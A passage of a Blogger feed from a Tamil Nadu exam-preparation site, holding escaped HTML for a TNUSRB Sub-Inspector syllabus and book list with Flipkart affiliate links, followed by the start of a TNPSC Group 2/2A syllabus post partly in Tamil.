\/\u003E\n\u003Cb\u003ELOGICAL ANALYSIS\u003C\/b\u003E : To analyse any information logically and to analyse the given information to find out various dimensions of it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/aptitude.html\" target=\"_blank\"\u003ENUMERICAL ANALYSIS\u003C\/a\u003E\u003C\/b\u003E : Quick response with regard to numerical ability will be tested.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECOMMUNICATION SKILLS\u003C\/b\u003E : Effective usage of languages will be tested.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EINFORMATION HANDLING ABILITY\u003C\/b\u003E : For any given information, the various aspects of the information, the inferences and connected facts will be tested.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"Psychology\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003EPART - B\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPsychology\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/aptitude.html\" target=\"_blank\"\u003EMENTAL ABILITY TESTS\u003C\/a\u003E : These tests are meant to verify the candidate’s capability to draw conclusions through, inductive or deductive reasoning. It will include elementary problems from school mathematics.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cb\u003EFOR DEPARTMENTAL CANDIDATES ONLY\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\nPOLICE STANDING ORDER (PSO) : The provisions of PSO and its application at various points during the functioning will be tested.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\nPOLICE ADMINISTRATION : General rules with regard to the day to day administration of the department will be tested.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\nCrPC., IPC., EVIDENCE ACT : The basic knowledge and day to day usage in the Police Station and in cases which are handled in the Courts.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan id=\"TNUSRB SI Book List\" style=\"color: red; font-size: large;\"\u003ETNUSRB TN SI 2023 Book List Download\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EScience - 6th to 12th Samacheer Kalvi\u0026nbsp;Science\u0026nbsp;Books\u003C\/li\u003E\n\u003Cli\u003EHistory -\u0026nbsp;6th to 12th Samacheer Kalvi\u0026nbsp;Science\u0026nbsp;Books\u003C\/li\u003E\n\u003Cli\u003EEconomics -\u0026nbsp;6th to 12th Samacheer Kalvi Economics\u0026nbsp;Books\u003C\/li\u003E\n\u003Cli\u003EGeography -\u0026nbsp;6th to 12th Samacheer Kalvi Geography\u0026nbsp;Books\u003C\/li\u003E\n\u003Cli\u003EAptitude -\u0026nbsp;6th to 10th Samacheer Kalvi Maths\u0026nbsp;Books\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003EFor Quantitative Type Questions\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003EFast Track Objective Arithmetic - Arihant Publications\u003C\/li\u003E\u003Cdiv data-WRID=\"WRID-167817114730421167\" data-widgetType=\"productBanner\"  data-class=\"affiliateAdsByFlipkart\" height=\"240px\" width=\"120px\"\u003E\u003C\/div\u003E\u003Cscript async src=\"\/\/affiliate.flipkart.com\/affiliate\/widgets\/FKAffiliateWidgets.js\"\u003E\u003C\/script\u003E\n\u003C\/ul\u003E\n\u003Cli\u003EFor Reasoning, Series Type Questions\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/dl.flipkart.com\/dl\/\/r-s-aggarwal-verbal-non-reasoning\/p\/itmab92305ef88a1?pid=RBKFJXGAPEYH9KAY\u0026amp;affid=anishleegm\" target=\"_blank\"\u003EA Modern Approach To Verbal and Non Verbal Reasoning - R S Agarwal\u003C\/a\u003E\u003C\/li\u003E\u003Cdiv data-WRID=\"WRID-167817153469269350\" data-widgetType=\"productBanner\"  data-class=\"affiliateAdsByFlipkart\" height=\"240px\" width=\"120px\"\u003E\u003C\/div\u003E\u003Cscript async src=\"\/\/affiliate.flipkart.com\/affiliate\/widgets\/FKAffiliateWidgets.js\"\u003E\u003C\/script\u003E\n\u003C\/ul\u003E\n\u003Cli\u003EFor Psychology Type Questions: Still searching for a Good book, Please suggest us the available best books\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003ECurrent Affairs - The Hindu News paper\u003C\/li\u003E\n\u003Cli\u003ETamil - 6th to 12th Tamil Books (Grammer and Author names)\u003C\/li\u003E\n\u003Cli\u003EEnglish- 6th to 12th\u0026nbsp;Samacheer Kalvi English\u0026nbsp;Books (Only grammer)\u003C\/li\u003E\n\u003Cli\u003EPolity - \u003Ca href=\"https:\/\/dl.flipkart.com\/dl\/\/indian-polity-civil-services-other-state-examinations\/p\/itm988d88d2736fd?pid=9789389538472\u0026amp;affid=anishleegm\" target=\"_blank\"\u003EIndian Polity by Lakshmikanth\u003C\/a\u003E also 6th to 12th Civics\u003C\/li\u003E\u003Cdiv data-WRID=\"WRID-167817201511740298\" data-widgetType=\"productBanner\"  data-class=\"affiliateAdsByFlipkart\" height=\"240px\" width=\"120px\"\u003E\u003C\/div\u003E\u003Cscript async src=\"\/\/affiliate.flipkart.com\/affiliate\/widgets\/FKAffiliateWidgets.js\"\u003E\u003C\/script\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8246451001266582491\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#comment-form","title":"36 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8246451001266582491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8246451001266582491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html","title":"TNUSRB Sub Inspector 2023 Syllabus, Study Materials, SI 2023 Book List for Self Study"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKNM4uxL1SOiqz2XpS2CuQmtljx7OAVryh8nSdM8ZCmjKFuWP9zUYQ7U2LxAuvie0nHjQdWD6fo9ehQItJkBntz4QRbDpMRS_9VsoM5CvSo632gNyliAYh5FLtK2B9oplUIAhkE0Cp-LEi\/s72-c\/TNUSRB+SI+Study+Materials.png","height":"72","width":"72"},"thr$total":{"$t":"36"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-2883937438825948046"},"published":{"$t":"2022-01-29T09:09:00.003+05:30"},"updated":{"$t":"2022-02-20T07:10:52.232+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Interview Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Syllabus in Tamil"}],"title":{"type":"text","$t":"[NEW] TNPSC Group 2\/2a 2022 Syllabus \u0026 Book List in TAMIL MEDIUM Download PDF SOON - TNPSC Group 2 Preparation"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003ETNPSC Group 2\/2A Merged New Revised Syllabus in Tamil Medium New Download\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ECombined Civil Services Examination-ii (group-ii a) (non-interview post)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCOMBINED CIVIL SERVICES – II\u003Cbr \/\u003E\nGroup- II-A Services - General Studies - Main Examination - All Non –Interview Post\u003Cbr \/\u003E\nTopics for Objective Type\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003ES No\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 1pt solid windowtext; border-image: initial; border-left: none; border-right: 1pt solid windowtext; border-top: 1pt solid windowtext; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EContents\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A Notification 2022\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/05\/TNPSC-Group-2A-Book-Lists.html\" target=\"_blank\"\u003E\u003Cb\u003ETNPSC Group 2\/2A NEW Book Lists 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A New Syllabus in Tamil\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A Syllabus in English\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt; width: 36.9pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; padding: 0in 5.4pt; width: 441.9pt;\" valign=\"top\" width=\"589\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003E\u003Cb\u003ETNPSC Group 2\/2A Previous Year Question Papers Download\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" style=\"background-color: yellow;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EFor\u0026nbsp;TNPSC Group 2 New Revised Syllabus in English Please Visit Here\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow; color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A 2022 Notification Visit Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003ENew Join TNPSC Group 2\/2A Online Test Batch Just @600rs\/- Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Ca href=\"https:\/\/tnpscgurublog.files.wordpress.com\/2019\/09\/tnpscguru-tnpsc-group-2-2a-new-syllabus-27.09.2019-english-medium.pdf\" target=\"_blank\"\u003EEnglish Medium Download Here\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow; color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow; color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A Previous Year Question papers\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow; color: red; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/static_pdf\/syllabus\/G2_Revised_Scheme_Syllabus_27012022.pdf\" target=\"_blank\"\u003ETO Download New OFFICIAL TNPSC Group 2A Syllabus in Tamil [PDF]\u0026nbsp; Visit Here\u003C\/a\u003E\u0026nbsp;[January\u0026nbsp; 28, 2022]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjN5P8jiR1D2yC15Q5f3CSI8tCFG99TNyLfFUihB4gFs7Hxe9jHK5HQcktBPulx9XSIK5-LExuRziRQNwdM7sMJFudrCwyVTXg5591ip1d1XTpRNotpCzWnvLcGNee4_LEV2Vp7PQKwgCq0RUHB8Uy1vX5gNLhLE_jQekg9F_h29RkqYlQKOTETjpKsHw=s567\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"533\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjN5P8jiR1D2yC15Q5f3CSI8tCFG99TNyLfFUihB4gFs7Hxe9jHK5HQcktBPulx9XSIK5-LExuRziRQNwdM7sMJFudrCwyVTXg5591ip1d1XTpRNotpCzWnvLcGNee4_LEV2Vp7PQKwgCq0RUHB8Uy1vX5gNLhLE_jQekg9F_h29RkqYlQKOTETjpKsHw=w602-h640\" width=\"602\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003ETNPSC Group 2\/2A Exam 2020 New Pattern\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஒருங்கிணைந்த\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eகுடிமை\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபணிகள்\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதேர்வு\u003C\/span\u003E-II (\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eநேர்முகத்தேர்வு\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபதவிகள்\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமற்றும்\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eநேர்முகத்தேர்வு\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஅல்லாத\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபதவிகள்\u003C\/span\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதேர்வுக்கான\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதிட்டம்\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமுதல்நிலைத்\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதேர்வு\u003C\/span\u003E (\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eகொள்குறி\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eவகை\u003C\/span\u003E) (\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபட்டப்படிப்புத்\u003C\/span\u003E \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதரம்\u003C\/span\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent6\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-bottom: none; border-left: 1pt solid windowtext; border-right: none; border-top: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 148.25pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eபாடம்\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eகால\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eஅளவு\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.35pt;\" 